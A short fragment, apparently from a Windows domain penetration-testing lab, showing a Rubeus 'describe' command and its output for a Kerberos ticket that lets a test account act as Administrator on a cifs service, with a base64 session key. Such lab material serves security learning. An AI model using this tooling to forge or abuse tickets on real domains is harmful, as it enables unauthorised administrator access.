 C:\Users\ligang\Desktop>Rubeus.exe describe /ticket:test4_Administrator_to_cifs@MISSYOU.COM.kirbi
Rubeus
v1.6.4
[*] Action: Describe Ticket
ServiceName : cifs/web.missyou.com
ServiceRealm : MISSYOU.COM
UserName : Administrator
UserRealm : MISSYOU.COM
StartTime : 2022/12/7 13:53:02
EndTime : 2022/12/7 23:53:02
RenewTill : 2022/12/14 13:53:02
Flags : name_canonicalize, pre_authent, renewable
KeyType : aes256_cts_hmac_sha1
Base64(key) : WBnI47xpUP0MUw/MctKXgQZy1QUorwsGDd6k0VzTq+A=